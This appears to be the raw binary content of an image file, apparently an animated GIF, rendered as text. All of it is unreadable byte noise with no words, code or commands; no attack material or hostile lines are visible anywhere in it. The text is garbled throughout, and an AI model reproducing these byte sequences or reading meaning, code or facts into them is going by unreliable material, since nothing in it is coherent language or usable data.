����S�J�2/��G����RЁ�P ��F0cСa%[kP�!��x��^�u�px�'����ɧ�z�ƕ�fM���Ju�F�OR�U �0���hX�e�� [[���x!v��֊��~D[ 󷟑��� ���g�uZ�8�%T�r��C�F ���1�r;u0��"Xt� ;�=�!ֶ?;��~#9�Q�� ��)�/�1�Vl6��9�P#���AV�A��	!n/eX4E�CK6��I��H�I�{����A`��*��-�3R�xL��'�P�J�+�q ? >
aAS�Żڈ�
QP鉅	@�/蹒�{�{|Z9 ��eQ@�se*2R�㨏_��&U��pt�iqJ���"���Y�����	P@���k%�F*r%*�_Q��`/5ׂa�Bg�Ga�(F%���i"�%
�+�Y�`�O�@w%Oc�1.�� we�;�� Y26xz>Z�v��� �������xs^=����|�|J���`�1�3	�v�B��Z3�����ys�%��[�� ݰa�a���$���h�z*��z� ��۩_Z��)#ӷ��H�Y
,M��%b���8��{�
���X�B܅k��Ņ��|�%.� �d<Q(��R9O�_;�944"���4(6� ���[�e�?���P����1[V�ǰP�L���.\�KZ�F@G��L*�$���>���,�A�mE@$����]�^~�X�0�?��v��\�@��\���/�Q��(�|#�y)��]��[b-u���G7��������]�����)�,Ȯ��X�B��$��Z�	�d2�su�X�#�VW����A�s ���N�X��Ğ[����z�&��ѣ����� yh8m�%��c�`�)��(�^��W`T;�19�Aak��y�ţ!�����!z��I��j��I�=���e�e�6�-�����9Y"EA�:Td4�ʷ[HO�:a���QUP T]��|���+��܂����
pA��J��L�(ht+�P��C�tf ��Cs�RH�����Н����.�G�� U��	�'-�{,�[=�+�w�7��g%�XJ���
�V�=E�0Z	!�:EE��A�c#\Mݰq� 9���~�V���������#iV�&A��
c��S�\�Zm������ɲ�-��B@}V,$j��x����ʅqأ�����&M��gRg���T#�Fi��A��*9T��(�-h�J��*$5(y���S�\#*�ڊ�H�dx�<��̣v���@����R\mb�w)��&�3]���@M��<�P%�Afp��1�"fޝ���{�_�{W� Vţ|ؤ�Ϥ���y�H��d 
`C��Y*1R^���	o�-���E+�0ԃ����4M���7�`�߅ՋUϹ���(۷ۦ�������� d�n �d  �JX�s��YX��eMETD"�U�"�@�,[NHq�5ԧ�r�n\��[����و�(8�v^Ң���Hm\��� (�7��r,�ʏ0����	�>V�\�'lTE.�.+���Vn98_���%x��|�����ϣΣ*��]x ��^�b�'/�,qvb�UdVD (�VRE+ �FP>2>M���,=@�.Np0[m��F;��͂F��z�ɂ¤_�q[  �0���0�Dw��eWv`��I�bGl�F��f�*	ݶr�B�	q2?S �PF� �0�g ��=������H�'H��t̨z �����p �D�0(f	(f�|A�+є-n��x5	�2˰��#=	�.���M��Z9�T���J�ܝ�+X�]�Sx�' ��M�I�����`	f�!����������JdH�C3��#��!�	\��{����!	:�W�˯3�R�RI���f�=+��Іt���g!x��@;��=� �H���� Q-	���X��c�!��$ho�Ȑf��Xx�F��y�2��:!M�3G��?�@(��+�e����Y�P�"8��[�1!MA�@X5�J�j�Y�����%y�ȶ]�������5���c�����3��?���;`�����?�nS2��(���|�Ϩ;`�![�,#�$�'�j��\YzP"a�q,ɕz��IB	�>��| ,n8��9Μ,H�Z��p�.�o;�&��)`��(ep�+�)��&�$F�1#	�?��m����B$��h����¼�J����bKԂ0dwj���!�� �
P�!5���p����
�/�3��OG3P@ǆ����c�?��6�p�e�
xchA.&hhJ�R�� �S����w*���S�;�A��@V���9� �jj���a�>=U�#�JPC���D��c�%�a4$#-a!v��k#K��!q��
z���N�k �1�&4��5cm�o�U�!(`�b���N���d�Y.��Jڐ&����B�48�& w��J�t�:FpC�A�@ez��)`~��fh��g����x�]8@�9y��{G��g:m���y�� ���㸆:K�l�t��	����E���`����A�3��Q �S�UIB� :�o�� �-T~fh��4ab$�ny�b(�?���P�ꯠOB*����	[�)E�8#J)��i�p7�<Q�N(I������+�q�>��;]�q�	Gz��������n9N�Wz�VS�9�(��zI��>X`�2� �<+nU�� ���'F#t�_�+��N�#h1�?8�g��XY@�r6�q$�P��G���
�g|��Gr:�T)B%X�5����@vB��P�`z�
 �Ѓ��#� �� ���*H*������IK�C*��덣+�"ȶ�ǐd�B%x��J�����Ra����\��ӘF�� '+b��c�
� ���'���p�,� FБ�b�@{"�C>#D+�cX�B�.�2I�(�Db�M
Bq��������a������E�vI�ݾ3�?EĀ�0#G�2Y+XPD�F0,-m	+Q#�X5�f�m�k)rŒ�h:�|q\劋vp�X��v�F'�1�� �D4�@3(���E&�0�3�D�c��Sʤ[� D|�e���%�@�����5���� �2���$N�	`�0�v�A�-�U0���P@�T  <b��Q�@e�gΧI*�XŦ�H�Yc�?P��4L��
N�4�݈����x̱E C����!��P [!�4?e�;����\�>�|�J7��)������Dm��$C�b�h��l�;����˫ ��H���M=�����V�6-X�}��!W,�)M�라�Na=�`#,3�ˑf+����dC>q��qQe�2�\�<��s_�?�LV��x�H�G>Miiy���x��`1��oe�4@Y�11.�O/�%�r�	!�N���F��V~�p�������5��|�S��RGY��΋T��8$�A}�4Ն$d�"�8'  ��L!��	҇�?�F�� �h8�<׃��I������χ�e��С�,���B�,5�����H!!p��!%y �HGY��}�E���G\��2Bkb�
A?m���!�|<������� A-Q��v,%0�zf��P�����`�]���`H���[EnE��x`�"�2��OK�{��c��>�HD��t%Q��4��L�T��~�C���]L�u�E�ֶ�A��O05�OD�?+ 
谮�,�;m	G���;��k�*���@�ѐ��cI�����1N�e7vqB�/���#�cu� ����`H�)��fKuç�MN�7��uӍ���SHC� xŚ��D���o�hs!�kHE!3���pCM�c�1�O�m�n� �l�)6���14DÌf��i�xiW0�%΢�l�h��v��C�!}�=��v?�?*9+c�3�䒺g�w\� �Lt�٭_/	D���6�N�Bi��x@�W�l@�	q���|`2XᏏ{"�f3�&a5`ӭ�w�\yOy'CfQ����zġ��Q�CZ�b�V���:��>'��ܐ���M��DE@t����e������O�њ*T���b� � ?C"�~�F�AŹB��|:A�y��ش�y+�z
th ��,x���2����� �H���_������%|�H���c%��*#��؅���2��Y��郰e"���>QI�FC� J��d�=��7�a�B���
J���A X�
���8��Ћ��4d�:�!�+ ��7A4����H��2@Ă�B�z
, 3� 3ш�@C � n(����<���7� ���U���#�$�mp��q��*��ȓ��;���;���>�Ɋ;�����#L9ι��؞�ł'���!طS�/
⨃	؂i-��������J
,�`J@�� � �Ql� ��pE���G�0w�&�Z�2���B�l���D�C���`A�X��i�q�ci���?$���
,�;4n�=mtE,ha��K�ȇQs��[� �{�����:FD���Ds����m�7X��q ��$�	��� ��2� x����������K�4J����`^��G(#CȠ��A<6?�|��Hy�zTIᘒ�#�0x�l����Ll+�q����/ @�s�^�H�8��8�@�K�0ʟ�ƨP�� ��	Ƞ�� ������ņ���J���(��ЈR����(�Na��d+@r(� D02!CH� �����@����
a����
�ܐ� ������+x����2�?x���n��1#��	i�H��A�:�D`7��lcơ��$�l���t���
d��T���dO�����G�@���O �	��43�h�p����J����4�p� Om�$F3��\ �YJ|�s��!QٜK �E�Oݐ�<Ǹ��!�B��pLǼ3�	�{�c#���z�Y�Ї�F刊?|M�,�׼M�p��TĹ����Bq���C�w D@ds��Z��'���a�Z�n��H%�L�3�ӷe,N�n@�uȶx��,�3��Zx�
x�Z��l���)A��E��P?��1mҝ�TN�҆��X��0	��<��K0�̌J�����"�3 �x��z ��U]���) �K�Է^��		+Sw�R-�$�t0�(� :Ք?XD�HT�)�	�o�,�]PuL��_p�4��$���������{���+�	 KM�ү`U���2.��_�#�2�J1W��Ua��b]�⬛�ʍu�W^�}��կ�	�E���t��h�tD���`�_�R%��{�B��� NEe�_�}�WyYM��JMJPU����Ј	��^�v���Ȉ���C	�b�h�,����l�
b��DUԢeT�UZl	;x�]$���8=X"����8-\���l�AE�Mz��}M^��u�ܢ5V�	�ܐ�S��Q�0W�e������ڝ�KYW�Q�����GpѾ�\i��m�K�
�1��7����$܃-^��]x5��E�ڹ4ɲ��=й̷Ve�хX���ҍSӭ���XT�l����>4�����ц`���Ĉ)�0	�-^�R�pTG�ۓ}�4sX��q �u_��،�#��,�Iшq��c�`R�S�݂]�.�
s`��]`ԑ���)�}<��������*	��Tݝ�T���|30a��]*Ք�����`��� �} ����7��0���}��}��ˬ�S7z�k�]W�]}��M��s���\N��#�йʼ(����
'�	r3�[%��*�{����:6�ݩ��~����D����8���2S�O��\�[�	��Z�c� '��[�9��荹p�* �rZ#�5��~-�)n�q��Y��Wn����4!#Q�E�P����"�{�Ox n��a$��mZ�^��[�Oh����eЮl���"��[��we�^�YW���[��G�פu�!0g|�/A\f!� �$��7/��݌��<��~�7Kޯ1�׎��[����zu0�! ���W����QeZ P�	�DIOޔ�V��]�(���9�;�Q����X]��?�O�-h�}O6M���ρe�� �|^RK���؁���f�R�;�WE�������3�bô�C� �q Э1���"'"�/��w� ��U$�0LF\�Z.X�6�����֐�@P��)B	;��
��e��  !�
 � ,    � �  � �	��@o*8faB,X�C/	aX:��D�,�)��G	s<v��ƣ�NН��.z�t(��9	���ó�ѣH6,�T��$	!��bKY}����ʘX�q�nH�)Uzc�r�7t�̌'��l�3
�]ӄ\�
V�p���@�(�b�-[N��(rȐ
~"���i]J�st�,#*JP�z�?�G��M``�F���xS�4@X��:�X6�<g�J�~����ٜ�)�\��vb#t�`�1��u½�}�j����Nq'�B,������ ,@�%�W7\p37ґ�3�]$�ug��]�ĐVQ@%��BA�cHQ�u|<�ě@�(UB����IuN/Y�8ĸ17!�#�a�%�Xr�t�U��9Obd�LF���K1&%[O�5R����+�A��1tP'�ШXX�� ��!��HY��+f �%����LW�;�>�ǣ�D�%�RO
��b*��i���$���n�����=\�s9����;}��K/;�`��3'1��R���>@�x�D/@�IX~h��<�ة`/
�-m�Ml�Jj�Fxg��u�AN"�@ ��1� ���b��8�8[�\DW Y�\qH&�f-�)�B#
T�B�*��Q�|B->�@�'��7l&���޴�r��!@)��+���7���"Oπ� 4���*�WpQ����z�vՂ��Q{���?W���9����/��bؾ��I�M%�7��b+�$�ͪur\�o�8������+8���K8��^QG� Z
�d/�hԖ
a�P�G���:���褏n�:�b�� d�7�$aG
Dv��D��{��~�1��[J��34�Bc�|"%�Sp��^���D��R�cQ�)��`���	������D��0���.��x�0�h�?�� E
y�C:̰r�ix�S�ЄF��9_��1�?8��C��@9K2��C0w�ev(�����-�s��BQp���}cvH� �}��)�E�`�#"P Gp��x��{�K���ټ\Q�.QC�`Y`���b�0�C816V|��8
7t6;��!���e�o$#��G0��F\ !���V,�X��.��H���%`$!�K	�tJD,�v�D�T�Ҭ研��-��P*��l5�	�S]Rha:N$d	��?�BD���?�0��#)H����� P��$��DM�~`G��0nf������/�qғ;���7�
d�:�cCVr��/)��/t����lȀcV�"�d#��B�@A���������E���M��'B�?�6�O��A�d���/U��C���!�x��C3��6wN��t���H�B�4�\���~��e� �1�)�ct�����p(D��_m\6A� �lA
��< '1�­6#�<vP��������W�S��olo��_}!˄h�[,i�"qL~@a
0�G��������/��d<��+t�yV�-���M�4�����b .������]��Α0��ti��OGX����B+R��a���j>�
p!:�����R�c�(>@�N�qp��ȡ
r�����ʅ�vP2��G�VO��Ly��P�Y�����:�;� ���?0 (� ;�Cf���c����$5�y^�����78���G 9��	�b��
�E�p�����p��[���'k?�G:�j��.``2�)��>��~>����C6@+I�V� ]>�˅ӂ4�!�Y1;,!�h��`�I�(ó�r�������Fɧ��'͎��I�?j�k$��G!��HDbS0F�`|�q��6?z���zq�pujQ�����3�L�!-Z�C��0�1!�J!+�,T�.D�AD'�A�M���G
����#�� `��dM����Ҥwb6����j�-r�#y�"hG�xD �M��&�cO��+�'(�N0�Jh�'A@ð?�1�)��H�/�pYZ�{�"���M�'���0�C�c-n���1ڜ��USY�������@Z|OJ:�i�)�	q�B:ai3�]����S Dc� ��@>����D����f��=�7�;jQ����-��D����5�iҏ2X'�m�?@`��f�9�rFE{�!:؄���tD��>@��ώ��@�5��e�z��J��@@y�\�W�\�JB���V�pWؔ|������"�u�!�W��,�C@R�������?��W��^��K��L� ���m<w��{vO�?�{�UsQs�Ͽ"�	��9�g>D��s>P�   � y1mP
VM�gv��]�O���	%p�r$Ib	;���	*�l�g�sn�g��8_5/� ��M��r �">p:�����tр�6i��/Y�&HziI?� W`�� F F��+�@ W`f��n\�n,x�$U0�����RuPV�8���p!�%��pb�#�$�1d$6`�dn�9�� /�cy�w�IR�(&�=������\x����ц�T�m�f{�����S(;@V��p�8�q$�{����F*���B����d
���gg= M����}��2�H�����"��7Zf�~jX[�U�qd�00WT^�����4����'�P�6磏�S6F�����Ќ���ь� b��}\H���:
`/
@�I �"��tf,�b=G=`�҄p6(wWwxP���% ���5)4�)���6E����Y��`�8}�`�� �p�b��ДN�~�3�� A����n0h��WM�5CQzEa�O�4�!Rl��1�1�0oF��	���4Ii�1���fP @�� ���3_���vޘ���M�"����xpaT��s�[�ClM����������5�Ԍ�4~H���' P��0�p �I�i�Ը�$�C��`�M��g�f~���F���E�ȃ@q�� x<%�dۢ#�x�2��P��h~�}�0
Д�90�����9���Y�Y�Uɍ��Q����U�HI��B���Hr"��a1Fq"p�-�P��Ѐ����f�D�9� [�'��[`+*��@u�X�hW�F0�c�f��Ԝ��]a���(@�4�{��/ٝG���d�P"�U� ��I�)����n�):����) ��F���(J�Z�X��T���aRR�?L�fђ�EL��0]�`��]�Y��V�0���@� �*�Jd���� �.*�h���h�g�N��%0�D�4@�O������0]�
�u�G��?�1-D���*�a2b`�Yp�B0�@�dP�Z��Pي�_
(���� �f�I��@�6
������}U.�j~� ��Fzt�Id��?�^s:���P`q� ���];p��@[E0�����`�,P���J]�%� ��3�ٟ�a�����٣	qV���j�Vr�<1>�X��Bd�B�SFe�U��T���x@p��	��p�`��@� ��#� �
�*,;I�
I�j��F��N������s0�p�ؙ���	iDF�c��B��S��tߙ������U�n�a;,��k��+��� B�ٔ1�*ۓ�`�p� ��8������6�]iD#�����ip'�Y�F~�:6��:
�x!��' �$����a��� XK�빉`������ y��څA`́���禜�U�W���dtX�(�ǫGq"�K`�$:^�B!s|�3U;0	�D�8���������$�$�������ߊ���'�ʈ|���MO�����@:0�zE䨻s����h��h�+~ 2�H6O���(��Αna�]�������@W��V��p[��K�Дck�Yp�者Yh	���{nmH�]%�B�%�N�h�I* �	1��t��B04:f���c:��p�	Q%;0b�,�����}��|$��X��L0K���z � �1P�1���x�|������T~�jM�Ү��v(9�p7���Bo$r�#�Ce>�86:`xI���M۩,� ��0�+\���k�^�Ų��"[�Oꛩ\�Ҷ�I��#�Si	A��7�N�Q�`��zǏ#9A0�IK�÷*4�D����`�Q@2
�-2b�4��Z,`�ܻ�}���X;ʛJ���� ���
�檾߀��� ����v�1�8���,�P����%���� rmD6ˬ}c�	*�1� `��
�̻I�E��p�{�E����\|���"���j��1*�n�
� 
����#z��V�P��;��M����xB�W:�	��l�H:h��s%�ԔM������}��$���\��+Ґ��l/��g�-��q] Д� �iF���PϏ A��A~��N�p�C����F����̏��l��5������x�@�V�]�Sn@���͚��c����E�c����@	�@	��1 �1����M�0�0����A��!�|�@�,1�?+�-����@���1�PC�
`����Y����♼Ѡ��$��\,d��9G��͠�pt] �)��P�	P�H>�Yp`vb�� �0ɂ��ϙ���pK-$�S����9`��ȋ�ݽ��D�S�p�W��`=\L��d��d�@���߈�۵�I�~ [��  ��Pp�0@`�����AP�Q�p+;�܂���d�0�O��7��B�F��,M̊�*N�˽��,��<�{��$\1 ;My �����VP��=�=�� �n�0�c� c��p��g y�,��4}*��f"�5:&%��]��H|k���+�zM$� �I�y���B�+�z�� �=��Y `�V��Vp ���Р��~ z k ��=�� f`}��1�P ��@	
@29VC�}<xG!ȂۇEk:�#:�S:ɻiJ���M�U�o!�jC�}͗��L�݀K���I��F^�_k�k� 	�? �N�[ ��Q��� 	��`st�(M��I1cSFO�1��FmK}h�ˌ����(�N�����N[ d ���� V��o�� ����p�������?P����Y0%@�p1@�
`VtW��C��<|?����l�����B���G2}�X���`�mљ��V�\L������p��P����=�p���n�	 �~���`A=�R��?�	�)�ƥ��ܹ��D�!E��dg�/Q6K��$+�OZ������89�h�_/{J�`W���	��)��H�"�¸q�e֖nB��`DWB���5��?߲P�P�:u��Q���@��z�vpÚ���Jg0H­7nH+�q��
#!>釓Vv8��#4+���|P�ÎZ����G��K;�%Z��	��n�*d]Y����W���L�[)T��+ t���{ ���F���=z�1���������(&E���F<<�H3�&h)�O �̗�HK�X	�	;$��J��7v�a�.�f�A��DL<��n��9�bB��*�n
@��	�O~� �0a:���g
P�� �����`�ِ��?wv�l��.���!$����fS-�th�i$�t㍝�� ��Y,�Ha���f�-^$���)��nƲb�n�H1F��qj�`�$B�b`��U����ր�$��`�xf�,"����ȝ1���2��d`҉���%
�@��K���7����o��,�!��n�Ib7�q��f��h�9�
h衤�� ��?1$��$�}cx��
�g�� V� F0,�f(Q��~=�-��m��H	#e�M]c6NN��Z�\�g�x���� q#��E��0$����Q�XK�B���,2:����$F�`�l��&�3:��$�Y��
H ��6��f=���>�t�䙳���-�KV�@Z8�N�|a�AZ(|��l�ǈ2,a� ����Eg�1d�
j�E+�b�"� ���)`�oQ ��i��t�=w�5��.���{�����;2���`-�l�+@vp3i�Y�I
I��w��=�����Q@�d�^��of���wᅦ�$� �0�g<Cx^W���o� ,����5����/v���n=`���:@ƃ§,y��W��:��oq#	d� Q �у]�P]V���-O;�`�oa
�b�+���p��?$�A�%&1���6�_H/{�c�J�-�P$N�dRh��Lg��Ç&P,�:Q�� ��"!��Ex�?֠+�%/�� ��DL6i���� ���	JpU`�6x7p$��G9�<��`��
m	SxK������".���[��@�Y�a`&���h`�)���fwIk�b���jR��X�|Qw�HF=���#��:5'� ���%.oI�
n(|*
D~U�
tc��d�H��:!������h�����hE��D6	��ǫ`���UI�Y��F��"~���)��tȞ��% "K�L��ե��H��}`A ����O�e�'�Њ@�`V�ō�"��P� �1n�r3%�?Չ2ل$2<FX
�6qb�����:ܲ��i	vV��ց3�և� V3�+Ċ��X+@��:�l!�'U�� �'���)�;c�#J��O�	$,�K� �:�)���j!r _�Aqv�m�!�'p��m�Hr�"fF��5�!EebI��"@�^ЀG$�5�H�� ؉�����n�ݨ=�9��c��sc;�u���	��S_���L�s"�Aҋ��7����[�@�@�a��s�Âihwչ��� �Fm�6��yճ��M��pD �5 oeLciO�V������>���:��O~�#\���#?����=	o�0&#��فJ�1���°��z�+���?� M{EtV�:�mt^x�GyZ�<��6��S��pj,߽M�B�{->b[�T(�H��hކ�� �'G�����iL�|�Q�ӜV]_�?�z�a{����Z!L��(��ų��	��)���7�'�|�
f0c�R[j�d2�'X������'�=4j.����Pc4���)	�Ac {���n�˭�1p��UZ}��1�7�u�{#�+Q���4�Ї6Y�x��u$�Ѕ >3�QO}��r���r�(u�KԂ���U-�?�\�W�I �CG��;��= �!�J��`<�S��-����u�CH��qe3����'8�V�)���m:T��L���%�Z�5�Q��EX�ac��A��jc@U�^�&u��a�{�:A����Ϡ�<,��Gx0�n����ڊ:��)�MɎ9��$
:P�\��H�{�F�\�p������E�3����_w��o�O�g+@������n:�w��
W4����L�����lv`y��c%���r�}��$��׭����1[��&��x�ܠ�"�njۯ�L ��g�8U���r��s$��"�[������)�0��36��_����7*?�<���q��9q����{�JkAW�%�v��q-?��z�u05��G��	 �[����BP�5��rc��*�[�8�� 3P 3�  �x0�@������4���{�q��Z0��	�H�C_� Nx4���!
�A�~j=�Ç�r'�2p0*vӷH�gP/�j�������ʢ��8  ����_x�4����/4��x:����˱�������L�y�����' Ds� 0��ڊFԽfx�K��X�n(��:��y��{1h��-`�-�h8��/�!U<
�3�+x�O����������'�>x:����>�	Mۓ��i=oѯc�n�f�2����?2��D�|�����_�*	J\�5�0/� Wt�qPG0�O0-P����������qH�Ӏ�8���C���_�Cc���z+cD����@Z&�*7!� ��;H��BP\�.(!>nd����D�A�K�Z��!��w|�y��+`���ݐ�c�ş��M�C��4KS6���h�H\8na��/���`2DCԯ��@�EP����Ҧ�r���J������H� G�0 (�0C��G��T|C��MP���O�������0�h�=V�<��{#~��es��s�B4���G� f"�r3K�*B�˵\��X�W�����\��-��؂ p؎ ��۬�Py�������?0��)�[�9��?}P�?�ˍ��4
��뱴��;������+7 �k,w�j���X��W�39S�+܂6cKz��@��Gp�r	����!X�?x:�	��C����=��(�
);��D6�b�y-�
��Q.𱼊-'x��xh�Ӄ�`�h��I�\O=X�b�c�k���l0<����^� y0�@�
ChT�0N�T��	0	��-7�l��O0�X ��>�'�
�p�� �1��1��2} �$�1�,��8�O�d(������< J� H�S�V"m y�km C�T�X>�k:�SP�X�P�$���4����6.U�C;g˫Qs��24Cs�A���,]-M%d�M1���OQ\�e��lxV, ���RI�,���G=��1K��]�I&].���W�G�!Y��%��8f,Wņ���y�-B�Un��M�P��� �0˲���g�"f���&g}֫��Z����$Ȇ@���$�>��I�#�K�dL3J���}ꧦr=x�1|0����ت�0%��[���(ݻ(mb ( J* XZZi�,��Zy�H��V4���{ ��E�3�q�Ґ�	�ӌ�	�9,ӄ�����[=�C��3؃�1��#Sj�NhU�$m:���"�����KR�lp���$�Z���$���5K��{ '`�|Z4��E6��ƄJ+�P��+��V=S��3=SP����A{�[ݹ��J�߰1�P�&���\��R$E�� �=��ŝ�E3�"��,�܋�^�h:�u�3���z��ЁaxP��6�����wm_P;SՕۏ�	5U�_X^S���aĠ��8���Y����yA ⯒���B���4����$]=Q������^<N�Jߙ��m6��[���_�Xt�s��g��g=�(����A� �F�k9�߅"$�C6����Vh������]2H�s�08.M��I3��B�z���[�}�4�/�_�� � 0���6�N�	蝩Ml]\�b��"��`���%&��V(�����D��VQe4�0����b[�YVe�U]��n�����p�X6J�T��H����֊b ���D 	&^��VF�^��o5'�'-���d��[�������%D���`��G0��5����Z�˹�Z���@S�Z)�^ W����c��g?>f�	���������8�&�>ɱ�2	�PK�ma�z��#�.t�_0�
������a���Bl�\$��$ ��]�H^���, �@��q��<����頾����Q��`2��^�B��qx�oȆ�=�	�hl� �W����耶fԒf��Z-Td��l�Yܶ�V�6j�)&RK@�F����[=-Vh-v_�3�3�[�QC���	0v���R�Ǟ������XW�� �E�\�㧮X�e\k5��5휎\h��Oh�|������'�X!�`�mY��A\��>���R�
��]ۡX.�Q����D`	�%��1X�퀃�cЮX/�`�^�JC�#��)	�(�pU���y��,�/a_ݶL�-A�
2@��D@�͂s	�gh���� w��o�oo@t�p����#��
	��C+�f��3���؄lЌ�O�M`L��Ͻ/�}_�\a��x �2�Qd�O(2�,��� �eh����k	��pt)w�U�� T��*a��t�`���,0�+�6��21��Q-����<�$�)C�0��[��P�[�Ň^p��3Q�* R����3XV� .��1@�,7hG�,��@,��+�rth�@�����\�#��]�ɫ=<RWP�y�Y���>�Ô .��!t6T~q4�k�~�:x�A�Y胃�z�����p�J��ek��oo�h��p���xgpm��v����j�%��pv��|?	�6y; . �( _� �5�1?�4NȽ�Y ����؂�px$L��ȦB��+�����h��p��ɹv�'�O�,�j5��(�07��
��a�x��y��H�aJ��?��]��s.p�x �8��
�Y�p܂U�3� v�dx]��B�����n��)��*�O{� ����>����K}�s����0�b+��/w=����[�<S3@�iX�33�����c������`�o�)w��v,/y#�t��r�6� ������I��C��Ѡ��?V�-M��G��-Dl��fK���hz �k,��ٶm=1�P�L��(Qj�b�I:j� K���:�4�ݿ�(;4�׀e��-��Li���,��d�棔J�3g��ѣ:|��惖n��>���7Z�8q���у�����,�:\����mʨ��#Q�ȶ"����H�߅
$� ��͒�$	�H,Jv0��̘a��nfJ�7����ǐ!���\!J�Q����ڔ��'n��|�T{��'����Vk��:���ɿ:e��<k��Z��t�o� 
Fh���I(�(f,��8)Yr��-3��|�f/xb�;)=b�㌃�O��;�l5�����D��Hy�ԇH}rEa��Vsй��?\��\<B�,����6B��"��P��DQ�π���9���J�d&�d.a�YJS��R)�q�����_�0lCE+���&�n�iG:�p��S>|��?�U0;~p�"u6MW]�L����HPd�1��%$")��Q'���I����ٓUZ	Z���_�����A��ǃ���'�c�*���<��V�<���V;b���t�Q�>�i��:��#K�ܥ�~�u�?�-���8�娥f6/MO�4�h��K/�����]���=� ���?��֦m���ˉ�A��6=k�n�:�\J�ڔ ۈ�O�T��n@�E����D������!x �����KH{��<�c�<�j?QWf	$(�G��!2eS�!�H�h��%;\pQ�)f��[�811$l�R,�8K7��pnC���إ�w@�0�᱃;����MO~����}HN/�A��WL0i����]�>�p��-)a�ěn�`l�vt��$���/�q3�s'+��:��$�6n̂�7:_��F4m�G����@���]��Ә��~GO{O��C���~u���4�֯H	{�����*`����ǚG�H9;�t���i$%�q���lo11I�F����gT�3
T���+}���8ǯ�|/@�j��� Wb�U���M#��Xm�1D_��b��X�R�0�Y37R���8���?f�u�!fA6j"���&O���B�m=��<�<�>N��%za��"z��(��E�=��>ěp�l\9Ji��	�@�MFw��-,�`7�c���%(��8F�@��Y�M6����T@�~�wbt�1�G��q�Z��3�l��(����p���57�؄�7E�a����8��(��+��C=�L0���$�F���m��ͬ���@` � 9���)B-� ���Y�O����Q����h(��<��0�?Hꉓ� �+�����&O�'�p���B�{��'��;��$%��@���n�)�:�B�A��	��|B��@@a�":O�V�&+��V	�d\sH����` ��^�d��t~%XM��J�&��am�N�+���q|���͓DW���H�}���(c)h)��;�!�5�ؑj���#�P�>����R
fHV�"�y��'����
�&)��'�v:	�DY��i9{6U5��7�!8+(_�;��BM�e\�U�@3 B�@��vC�����pVjQV��w����W!;�@F
�W	j����,�+n0�?~ [<}�����B�)'��h����e����>�c�� 0�����,q��^5���8j� _�5<ۯ@��.|��k��ŵ�"a���U(M,�~��:�-)L�dS�S��)l�M�X�Qh���G�&�-\B �.pa��ƞ����J<��B#P�{�c��"�� -!� T��ȼ�1�`�����Dp��S���8�M�4V ��l&醗xa5�F'�Dm|16x�)|tLI����L���@��0hB��Ļv�~�ZYB'J�t�\���A�	�,�gE���f0��t!0� ^Á�)��)�+L}�6��yH�1 �jV(+
v��+�yV|L�O�L���E(����� r~�x(^X�Ͱ	��a��@P�T��VXW�Ef��g��
Ʒ������0d���b�BG���MN0��U�#eݑd��a���V�-�ը|b9��'ٔ�i��j�mnGԄ8� �p�~����}4�=i8���c�x��|�k�S`�:m�H���-��('�z������i���������:|�Mj�ڞ3���Ĩ�0��:+���]͔<DB�y��6a��3_��e��\�hlLB�C�$lr���i�U~EyL��$�r��>%��]�:�}���p<�1\h3�8:^MA�C8�U�_�@�U^��)1���װ�=@�OXDKڭ� 
?v`��p�����1�'���.�^�]�!Õ�����p�@���'؝���2��MN�l�߮̔Lu�p��_=����H�U���y�U����VJ��#|��E�>�����������D���)\dS6������aՍ��	EX�OJ|�p��E�$���8aJ�M�La"�`���	J���7 IU����?�\��>` ������UL�B��	�PB`�q�Q��	�`$vM�("?���|&"`����"s	�U�`
LA��'D]Jh� +x�i+�R(��D��\#¢�M�.FH� #0*"u�M���..bM9a��-6�/��VJ�B�� ����[q=�����/���;�	���:����M,�י#.n��h/fa��V|S���U`EM��8�HفpEB%����	L�1�#J�A�(L�8�U��DNd���������u�#����b�]�\H%MͅI�����#�le�&�&� ]a �D$���C4�5��8���Ea>5EP�m�ǲ���������IbGS��TO�\E���8n%���1D���o��p(b"q�p����*�7\6ԥQEF`P\=��x\J���Y]Tn��8!V$&V̅�qe2)
]Ir�@���H���LƁ�u�����,�n����x�w�l��k�, 2L�ݡ�(ʖD!n�Vp�V:K���]��>�[��dӖ��J� R0�P�J��7j���w�
�5�i����FP�C�M�FaSja;��_�g|B�u�`�Z�2��&t�%��5��+����!��jg/0�E�kR�8�&P���"�2���n�p$pބ:�1�LJ�*�qI�ځ��`ȝDH�>@��(���?ȃI4�N,�������Q�D�x(�}ݮ�I�H��w�^J�єd$L�Lف��Vf*)�$�!2�? !�
 � ,    { �  � �A7F��I~cs�_���:I���۷��a���@�$�Dwn�,s�͙�eȈlR�] D�^R�I�`�X(�;X��Q�f2zC�)�?D1v���T�!��t�/�?�t��Pas�����9Sc^�*a�F\f̠���L�������%���(��ù޶��K��ħI�uh�(�X���ׯ	E:�$gae�98qo�V)����cC<G�%Kä�)�i�*�oUG<!�CD�����	�&L�0n�y���I��NB�Nt�͒�=֘=g���p�����#PC�9\]Ix3Q)��=`�C\q\��7�M�K\QTQ��'�J��.#��TW5T>�4�`��'"b�-&�A�yS�T��5['UI���$BB)@:�$w^f���%hXǗ�=��w��*I� M�d�s��^`��_p�ŀF|c�W�!KT�C�5 ��@/����  @�+C���%X� �r1^u:{����IQJ��w�3�B��?ƙ��c,��?���dC�\CO" �x0� #�2���#��\�����>���d�����r�t��~��R�=�	`p1�t	]5,���q�טaHf��� ����ȊaIN|���N &Y��N/��+�Ÿ�0!�wН���	��B�6l��r9@_#�+�$�+;�3q��´ �q��j�a���A��7���3@��O��
��_;�:�C��c��f0����0�|��c�|�m� ��/����c�̮�>*v��ج"u�Fg�R���#F�41���7&�`���Ȳn�~d��Y�[�9
ڧSE�|TX�
'v��4�M����b�~��3�� u�CL) ��?��.�+�c8>���Ax�$V;[T�����w�а��&�5;��B�D�4�R�CVCĠ
1��]�:�G�F~0�H��א�� 2c�Q�7��#g�kH��`�����x>��qXBi���fw�#����X�0�!� �c�A�7��%�=��A����r�8���v0q<�7xxKLlvt��GG?�
W�y �8�)2^��b� v��'�p�83E,D���?haF\m(CK�ǭ����Rת� ,15��RC:�aֆ ��x�m�b�N
